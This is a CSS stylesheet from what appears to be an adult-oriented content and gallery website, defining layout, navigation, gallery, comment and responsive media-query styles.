@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
